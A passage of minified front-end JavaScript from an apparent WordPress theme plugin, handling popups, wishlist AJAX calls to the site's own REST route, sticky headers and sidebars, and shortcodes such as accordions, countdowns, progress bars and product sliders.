e,o,t,n,i,a,r,d;this.holder=s("#qodef-subscribe-popup-modal"),this.holder.length&&(e=this.holder.find(".qodef-sp-prevent"),o=s(".qodef-sp-close"),t="no",e.length&&(n=this.holder.hasClass("qodef-sp-prevent-cookies"),i=e.find(".qodef-sp-prevent-input"),a=i.data("value"),(n?(t=localStorage.getItem("disabledPopup"),sessionStorage):(t=sessionStorage.getItem("disabledPopup"),localStorage)).removeItem("disabledPopup"),e.children().on("click",function(e){"yes"!==a?(a="yes",i.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",i.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?(n?localStorage:sessionStorage).setItem("disabledPopup","yes"):(n?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==t)&&(r=!1,d=qodef.windowHeight,s(window).on("scroll",function(){window.scrollY>d&&!r?c.handleClassAndScroll("add"):c.handleClassAndScroll("remove")}),o.on("click",function(e){e.preventDefault(),r=!0,c.handleClassAndScroll("remove")}),s(document).keyup(function(e){27===e.keyCode&&(r=!0,c.handleClassAndScroll("remove"))}))},handleClassAndScroll:function(e){"remove"===e&&qodefCore.body.removeClass("qodef-sp-opened"),"add"===e&&qodefCore.body.addClass("qodef-sp-opened")}}}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-wishlist .qodef-m-link");e.length&&e.each(function(){var t=a(this),n=t.html(),i=t.siblings(".qodef-m-response");t.off().on("click",function(e){var o;e.preventDefault(),qodefCore.body.hasClass("logged-in")?"undefined"===(o=t.data("id"))||t.hasClass("qodef--added")||(t.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),a.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistRestRoute,data:{options:{type:"add",itemID:o}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(t.addClass("qodef--added"),i.html(e.message).addClass("qodef--show").fadeIn(200),a(document).trigger("konsept_core_wishlist_item_is_added",[o,e.data.user_id])):i.html(e.message).addClass("qodef--show").fadeIn(200),setTimeout(function(){t.html(n);var e=t.find(".qodef-m-link-label");e.length&&e.text(e.data("added-title")),i.fadeOut(300).removeClass("qodef--show").empty()},800)}})):a(document.body).trigger("konsept_membership_trigger_login_modal")})})}};a(document).on("konsept_core_wishlist_item_is_removed",function(e,t){var o=a(".qodef-wishlist .qodef-m-link");o.length&&o.each(function(){var e=a(this),o=e.find(".qodef-m-link-label");e.data("id")===t&&e.hasClass("qodef--added")&&(e.removeClass("qodef--added"),o.length)&&o.text(o.data("title"))})})}(jQuery),function(e){"use strict";e(window).on("load",function(){o.init()}),e(window).scroll(function(){o.stickyHolderPosition()});var o={params:{info:e(".qodef-follow-portfolio-info .qodef-portfolio-single-item .qodef-ps-info-sticky-holder")},init:function(){1024<qodef.windowWidth&&this.params.info.length&&(this.params.infoHolderHeight=this.params.info.height(),this.params.mediaHolder=e(".qodef-media"),this.params.mediaHolderHeight=this.params.mediaHolder.height(),this.params.mediaHolderOffset=this.params.mediaHolder.offset().top,this.params.mediaHolderItemSpace=parseInt(this.params.mediaHolder.find(".qodef-grid-item:last-of-type").css("marginBottom"),10),this.params.header=e("#qodef-page-header"),this.params.headerHeight=this.params.header.length?this.params.header.height():0,o.stickyHolderPosition())},stickyHolderPosition:function(){1024<qodef.windowWidth&&this.params.info.length&&this.params.mediaHolderHeight>=this.params.infoHolderHeight&&(this.params.scrollValue=qodef.scroll,0<this.params.scrollValue&&this.params.header.length&&(this.params.headerHeight=this.params.header.height()),this.params.headerMixin=this.params.headerHeight+qodefGlobal.vars.adminBarHeight,this.params.scrollValue>=this.params.mediaHolderOffset-this.params.headerMixin?this.params.scrollValue+this.params.infoHolderHeight>=this.params.mediaHolderHeight+this.params.mediaHolderOffset-this.params.mediaHolderItemSpace-this.params.headerMixin?(this.params.info.stop().animate({marginTop:this.params.mediaHolderHeight-this.params.mediaHolderItemSpace-this.params.infoHolderHeight}),this.params.headerHeight=0):this.params.info.stop().animate({marginTop:this.params.scrollValue-this.params.mediaHolderOffset+this.params.headerMixin}):this.params.info.stop().animate({marginTop:0}))}}}(jQuery),function(n){"use strict";qodefCore.shortcodes.konsept_core_accordion={},n(document).ready(function(){o.init()});var o={init:function(){this.holder=n(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=n(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=n(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.konsept_core_accordion.qodefAccordion=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_button={},o(document).ready(function(){n.init(),n.otherOutlineButtons()}),o("#yith-quick-view-content").on("DOMNodeInserted",function(){n.otherOutlineButtons()}),o(document).on("wc_cart_button_updated",function(){n.otherOutlineButtons()});var n={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);n.buttonHoverColor(e),n.buttonHoverBgColor(e),n.buttonHoverBorderColor(e),n.buttonOutlineAnimation(e)})},buttonHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){n.changeColor(e,"color",o)}),e.on("mouseleave",function(){n.changeColor(e,"color",t)}))},buttonHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)}))},buttonHoverBorderColor:function(e){var o,t;void 0===e.data("hover-border-color")||e.hasClass("qodef-layout--outlined")||(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)},buttonOutlineAnimation:function(e){var o,t;e.hasClass("qodef-layout--outlined")&&(o=e.data("border-color"),t=e.data("hover-border-color"),n.appendRectSVG(e),setTimeout(function(){e.css("border-color",o),e.find("span:not(.qodef-m-text)").css("background-color",t),e.addClass("qodef-layout--outlined-animated")},10))},otherOutlineButtons:function(){var e=o(".single_add_to_cart_button, .qodef-pvd .button, .qodef-pvd .added_to_cart, #qodef-membership-login-modal .qodef-m-action-button");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-layout--outlined-animated")||(e.addClass("qodef-layout--outlined-animated"),n.appendRectSVG(e))})},appendRectSVG:function(e){e.prepend('<span class="qodef-top-border"></span><span class="qodef-right-border"></span><span class="qodef-bottom-border"></span><span class="qodef-left-border"></span>')}};qodefCore.shortcodes.konsept_core_button.qodefButton=n}(jQuery),function(d){"use strict";qodefCore.shortcodes.konsept_core_countdown={},d(document).ready(function(){t.init()});var t={init:function(){this.countdowns=d(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=d(this),o=e.find(".qodef-m-date"),e=t.generateOptions(e);t.initCountdown(o,e)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",r='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){d(this).html(e.strftime(t+n+i+a+r))})}};qodefCore.shortcodes.konsept_core_countdown.qodefCountdown=t}(jQuery),function(a){"use strict";qodefCore.shortcodes.konsept_core_counter={},a(document).ready(function(){t.init()});var t={init:function(){this.counters=a(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=a(this),o=e.find(".qodef-m-digit"),e=t.generateOptions(e);t.counterScript(o,e)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=a.extend({start:0,end:null,step:1,delay:100,txt:""},o||{}),n=t.start,i=t.end;e.text(n+t.txt);setInterval(function(){null!==i&&i<=n||(n+=t.step,i<=n&&(n=i),e.text(n+t.txt))},t.delay)}};qodefCore.shortcodes.konsept_core_counter.qodefCounter=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.konsept_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.konsept_core_google_map.qodefGoogleMap=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_icon={},o(document).ready(function(){i.init()});var i={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);i.iconHoverColor(e),i.iconHoverBgColor(e),i.iconHoverBorderColor(e)})},iconHoverColor:function(e){var o,t,n;void 0!==e.data("hover-color")&&(o=e.find("span"),t=o.css("color"),n=e.data("hover-color"),e.on("mouseenter",function(){i.changeColor(o,"color",n)}),e.on("mouseleave",function(){i.changeColor(o,"color",t)}))},iconHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)}))},iconHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.konsept_core_icon.qodefIcon=i}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_image_gallery={},qodefCore.shortcodes.konsept_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.konsept_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout,o(window).on("load",function(){t.init()});var t={init:function(){var e=o(".qodef-image-gallery.qodef-swiper-container.qodef-swiper--initialized");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-swiper-has-bullets")&&t.pagination(e)})},pagination:function(e){var o=e[0].swiper,t=JSON.parse(e.attr("data-options")),n=parseInt(t.slidesPerView),i=e.find(".swiper-pagination .swiper-pagination-bullet");isNaN(n)||(i.filter(":nth-child("+n+"n+1)").addClass("qodef-pagination-bullet--isVisible"),i.not(".qodef-pagination-bullet--isVisible").css("display","none"),o.on("slideChange",function(){var e=i.filter(".swiper-pagination-bullet-active").index(),e=Math.floor(e/n);i.removeClass("qodef-pagination-bullet--isActive"),i.filter(".qodef-pagination-bullet--isVisible").eq(e).addClass("qodef-pagination-bullet--isActive")}))}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_image_with_text={},qodefCore.shortcodes.konsept_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(e){"use strict";qodefCore.shortcodes.konsept_core_progress_bar={},e(document).ready(function(){a.init()});var a={init:function(){this.holder=e(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var n=e(this),i=n.data("layout");n.appear(function(){n.addClass("qodef--init");var e=n.find(".qodef-m-canvas"),o=a.generateBarData(n,i),t=n.data("number")/100;switch(i){case"circle":a.initCircleBar(e,o,t);break;case"semi-circle":a.initSemiCircleBar(e,o,t);break;case"line":o=a.generateLineData(n,t),a.initLineBar(e,o);break;case"custom":a.initCustomBar(e,o,t)}})})},generateBarData:function(e,t){var o=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:n,trailWidth:i,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:n},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o){var t=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),a=e.data("inactive-line-color"),r=void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,d=e.data("text-color");return{percentage:100*o,duration:r,fillBackgroundColor:n,backgroundColor:a,height:t,inactiveHeight:i,followText:e.hasClass("qodef-percentage--floating"),textColor:d}},initCircleBar:function(e,o,t){a.checkBar(e)&&new ProgressBar.Circle(e[0],o).animate(t)},initSemiCircleBar:function(e,o,t){a.checkBar(e)&&new ProgressBar.SemiCircle(e[0],o).animate(t)},initCustomBar:function(e,o,t){a.checkBar(e)&&((e=new ProgressBar.Path(e[0],o)).set(0),e.animate(t))},initLineBar:function(e,o){e.LineProgressbar(o)},checkBar:function(e){return!e.find("svg").length}};qodefCore.shortcodes.konsept_core_progress_bar.qodefProgressBar=a}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_stacked_images={},o(document).ready(function(){t.init()});var t={init:function(){this.images=o(".qodef-stacked-images"),this.images.length&&this.images.each(function(){var e=o(this);t.animate(e)})},animate:function(e){var o=e.find(".qodef-m-images");e.animate({opacity:1},300),setTimeout(function(){e.appear(function(){o.addClass("qodef--appeared")})},200)}};qodefCore.shortcodes.konsept_core_stacked_images.qodefStackedImages=t}(jQuery),function(n){"use strict";qodefCore.shortcodes.konsept_core_tabs={},n(document).ready(function(){e.init()});var e={init:function(){this.holder=n(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(n(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=n(this),t=o.attr("id"),o=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),e=o.attr("href");-1<(t="#"+t).indexOf(e)&&o.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.konsept_core_tabs.qodefTabs=e}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_video_button={},qodefCore.shortcodes.konsept_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(n){"use strict";n(window).on("load",function(){o.init()});var o={init:function(){var e=n(".widget_konsept_core_sticky_sidebar");e.length&&1024<qodefCore.windowWidth&&(e.wrapper=e.parents("#qodef-page-sidebar"),e.c=24,e.offsetM=e.offset().top-e.wrapper.offset().top,e.adj=15,n(".qodef-page-content-section").outerHeight()>e.wrapper.outerHeight())&&(o.callStack(e),n(window).on("resize",function(){1024<qodefCore.windowWidth&&o.callStack(e)}),n(window).on("scroll",function(){1024<qodefCore.windowWidth&&o.infoPosition(e)}))},calc:function(e){var o=n(".qodef-page-content-section"),t=n(".header-appear, .qodef-fixed-wrapper"),t=t.length?t.height():0;e.start=o.offset().top,e.end=o.outerHeight(),e.h=e.wrapper.height(),e.w=e.outerWidth(),e.left=e.offset().left,e.top=t+qodefGlobal.vars.adminBarHeight+e.c-e.offsetM,e.data("state","top")},infoPosition:function(e){var o;qodefCore.scroll<e.start-e.top&&qodefCore.scroll+e.h&&"top"!==e.data("state")?(TweenMax.to(e.wrapper,.1,{y:5}),TweenMax.to(e.wrapper,.3,{y:0,delay:.1}),e.data("state","top"),e.wrapper.css({position:"static"})):qodefCore.scroll>=e.start-e.top&&qodefCore.scroll+e.h+e.adj<=e.start+e.end&&"fixed"!==e.data("state")?(o="top"===e.data("state")?1:-1,e.data("state","fixed"),e.wrapper.css({position:"fixed",top:e.top,left:e.left,width:e.w}),TweenMax.fromTo(e.wrapper,.2,{y:0},{y:10*o,ease:Power4.easeInOut}),TweenMax.to(e.wrapper,.2,{y:0,delay:.2})):qodefCore.scroll+e.h+e.adj>e.start+e.end&&"bottom"!==e.data("state")&&(e.data("state","bottom"),e.wrapper.css({position:"absolute",top:e.end-e.h-e.adj,left:"auto",width:"info.w"}),TweenMax.fromTo(e.wrapper,.1,{y:0},{y:-5}),TweenMax.to(e.wrapper,.3,{y:0,delay:.1}))},callStack:function(e){this.calc(e),this.infoPosition(e)}}}(jQuery),function(t){"use strict";var n="konsept_core_blog_list",i=(qodefCore.shortcodes[n]={},"object"==typeof qodefCore.listShortcodesScripts&&t.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[n][e]=o}),t(document).ready(function(){i.init()}),{init:function(){var e=t(".qodef-blog.qodef--list .qodef-e");e.length&&e.each(function(){var e=t(this),o=e.find(".qodef-e-title, .qodef-e-media-image, .qodef-button");o.length&&i.hoverClass(e,o)})},hoverClass:function(e,o){o.on("mouseenter",function(){e.addClass("qodef-e--isHovered")}).on("mouseleave",function(){e.removeClass("qodef-e--isHovered")})}})}(jQuery),function(t){"use strict";var n={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e,o;qodefCore.body.hasClass("qodef-header--vertical")||(e=t("#qodef-page-outer"),o=t("#qodef-page-header"),n.showHideHeader(e,o),t(window).scroll(function(){n.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),n.showHideHeader(e,o)}))}};qodefCore.fixedHeaderAppearance=n.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-search-opener"),o=n(".qodef-fullscreen-search-holder"),t=o.find(".qodef-m-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-search--opened")?i.closeFullscreen(o):i.openFullscreen(o)}),t.on("click",function(e){e.preventDefault(),i.closeFullscreen(o)}),n(document).keyup(function(e){27===e.keyCode&&i.closeFullscreen(o)}))},openFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--fadeout"),qodefCore.body.addClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),setTimeout(function(){e.find(".qodef-m-form-field").focus()},900),qodefCore.qodefScroll.disable()},closeFullscreen:function(e){qodefCore.body.removeClass("qodef-fullscreen-search--opened qodef-fullscreen-search--fadein"),qodefCore.body.addClass("qodef-fullscreen-search--fadeout"),setTimeout(function(){e.find(".qodef-m-form-field").val(""),e.find(".qodef-m-form-field").blur(),qodefCore.body.removeClass("qodef-fullscreen-search--fadeout")},300),qodefCore.qodefScroll.enable()}}}(jQuery),function(o){"use strict";o(document).ready(function(){t.init()});var t={init:function(){this.search=o("a.qodef-search-opener"),this.search.length&&this.search.each(function(){var e=o(this);t.searchHoverColor(e)})},searchHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()});var e={init:function(){var e=o(".qodef-social-share .qodef-share-link");e.length&&e.append('<svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>')}}}(jQuery),function(i){"use strict";i(document).ready(function(){a.init()}),i(window).on("elementor/frontend/init",function(){var e=Boolean(elementorFrontend.isEditMode());e&&a.init(e)});var a={init:function(e){this.holder=i("#qodef-page-spinner.qodef-layout--konsept"),this.holder.length&&a.animateSpinner(this.holder,e)},animateSpinner:function(e,o){var t=e.find(".qodef-m-konsept-text span"),n=new TimelineMax({repeat:-1,repeatDelay:0});n.staggerFromTo(t,1,{opacity:0,y:-10},{opacity:1,y:0,ease:Power3.easeInOut},.3),n.staggerTo(t,1,{opacity:0,delay:2,ease:Power2.easeInOut},.05),o&&a.finishAnimation(e),i(window).on("load",function(){n.eventCallback("onRepeat",function(){n.pause().kill(),a.finishAnimation(e)})})},finishAnimation:function(e){a.fadeOutLoader(e),setTimeout(function(){var e=i("#qodef-landing-rev").find("rs-module");e.length&&e.revstart()},300)},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"linear",o.delay(e=e||0).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={percentNumber:0,init:function(){this.holder=r("#qodef-page-spinner.qodef-layout--progress-bar"),this.holder.length&&d.animateSpinner(this.holder)},animateSpinner:function(e){var o,t=e.find(".qodef-m-spinner-number-label"),n=e.find(".qodef-m-spinner-line-front"),i=!1,a=(n.animate({width:"100%"},1e4,"linear"),setInterval(function(){d.animatePercent(t,d.percentNumber),i&&clearInterval(a)},100));r(window).on("load",function(){i=!0,o=setInterval(function(){100<=d.percentNumber?(clearInterval(o),n.stop().animate({width:"100%"},500),setTimeout(function(){e.addClass("qodef--finished"),setTimeout(function(){d.fadeOutLoader(e)},1e3)},600)):d.animatePercent(t,d.percentNumber)},6)})},animatePercent:function(e,o){o<100&&(e.text(o+=5),d.percentNumber=o)},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"swing",o.delay(e=e||0).fadeOut(t,n),r(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(r){"use strict";r(document).ready(function(){d.init()});var d={init:function(){var e=r(".qodef-wishlist-dropdown");e.length&&e.each(function(){var e=r(this);e.find(".qodef-m-link").on("click",function(e){e.preventDefault()}),d.removeItem(e)})},removeItem:function(i){i.find(".qodef-e-remove").off().on("click",function(e){e.preventDefault();var o=r(this),t=o.html(),n=o.data("id");o.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),r.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistRestRoute,data:{options:{type:"remove",itemID:n}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(e=parseInt(e.data.count,10),i.find(".qodef-m-link-count").html(e),0===e&&i.removeClass("qodef-items--has").addClass("qodef-items--no"),o.closest(".qodef-m-item").fadeOut(200).remove(),r(document).trigger("konsept_core_wishlist_item_is_removed",[n])):o.html(t)}})})}};r(document).on("konsept_core_wishlist_item_is_added",function(e,i,a){var o=r(".qodef-wishlist-dropdown");o.length&&o.each(function(){var o=r(this),t=o.find(".qodef-m-link").find(".qodef-m-link-count"),n=o.find(".qodef-m-items");r.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistDropdownRestRoute,data:{options:{itemID:i,userID:a}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status&&(t.html(parseInt(e.data.count,10)),o.hasClass("qodef-items--no")&&o.removeClass("qodef-items--no").addClass("qodef-items--has"),n.append(e.data.new_html))},complete:function(){d.init()}})})})}(jQuery),function(i){"use strict";qodefCore.shortcodes.konsept_core_instagram_list={},i(document).ready(function(){e.init()});var e={init:function(){this.holder=i(".sbi.qodef-instagram-swiper-container"),this.holder.length&&this.holder.each(function(){var e=i(this),o=e.parent().attr("data-options"),t=e.find(".sbi_item.sbi_type_image"),n=e.find("#sbi_images");e.attr("data-options",o),n.addClass("swiper-wrapper"),t.length&&t.each(function(){i(this).addClass("qodef-e qodef-image-wrapper swiper-slide")}),"object"==typeof qodef.qodefSwiper&&qodef.qodefSwiper.init(e)})}};qodefCore.shortcodes.konsept_core_instagram_list.qodefInstagram=e,qodefCore.shortcodes.konsept_core_instagram_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(o){"use strict";o(window).on("load",function(){e.init()}),o(document).on("yith_wccl_product_gallery_loaded",function(){"function"==typeof qodefCore.qodefWooMagnificPopup&&qodefCore.qodefWooMagnificPopup.init(),e.init()});var e={init:function(){o(".select_option_colorpicker").on("click",function(){var e=o(this).find(".yith_wccl_value").css("background");o(this).hasClass("selected")?o(this).css({"border-color":e}):o(this).css({"border-color":"transparent"})})}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_product_categories_list={},qodefCore.shortcodes.konsept_core_product_categories_list.qodefMasonryLayout=qodef.qodefMasonryLayout,qodefCore.shortcodes.konsept_core_product_categories_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(o){"use strict";var t="konsept_core_product_list",n=(qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&o.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o}),o(window).on("load",function(){n.init()}),{init:function(){var e=o(".qodef-woo-product-list.qodef-swiper-container.qodef-product-slider-offset.qodef-swiper--initialized");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-swiper-has-bullets")&&n.pagination(e),680<qodefCore.windowWidth&&(n.calcSwiperOffset(e),o(window).on("resize",function(){n.calcSwiperOffset(e)}))})},calcSwiperOffset:function(e){var o,t=e[0].swiper,n=e.find(".swiper-slide");e.css({"margin-right":"",width:""}),setTimeout(function(){o=.61*parseInt(n.css("width")),o=parseInt(o)+"px",e.css({"margin-right":"-"+o,width:"calc(100% + "+o+")"}),t.update()},10)},pagination:function(e){var o=e[0].swiper,t=JSON.parse(e.attr("data-options")),n=parseInt(t.slidesPerView),i=e.find(".swiper-pagination .swiper-pagination-bullet");isNaN(n)||(i.filter(":nth-child("+n+"n+1)").addClass("qodef-pagination-bullet--isVisible"),i.not(".qodef-pagination-bullet--isVisible").css("display","none"),o.on("slideChange",function(){var e=i.filter(".swiper-pagination-bullet-active").index(),e=Math.floor(e/n);i.removeClass("qodef-pagination-bullet--isActive"),i.filter(".qodef-pagination-bullet--isVisible").eq(e).addClass("qodef-pagination-bullet--isActive")}))}})}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_product_value_deal={},"object"==typeof qodefCore.shortcodes.konsept_core_countdown.qodefCountdown&&(qodefCore.shortcodes.konsept_core_product_value_deal.qodefCountdown=qodefCore.shortcodes.konsept_core_countdown.qodefCountdown)}(jQuery),function(n){"use strict";n(document).ready(function(){e.init()});var e={init:function(){var e=n(".widget.widget_konsept_core_product_category_tabs");e.length&&e.each(function(){var e=n(this).find(".qodef-e-tabs-holder .qodef-e-tab"),o=e.find("a"),t=n(this).find(".qodef-e-tabs-content .qodef-e-tab-content");t.eq(0).addClass("active-content"),e.eq(0).addClass("active-category"),o.off("click"),e.each(function(o){n(this).on("mouseover",function(e){n(this).siblings().removeClass("active-category"),t.removeClass("active-content"),n(this).addClass("active-category"),t.eq(o).addClass("active-content")})})})}}}(jQuery),function(i){"use strict";i(window).load(function(){setTimeout(function(){a.init()},1e3)});var a={init:function(){var 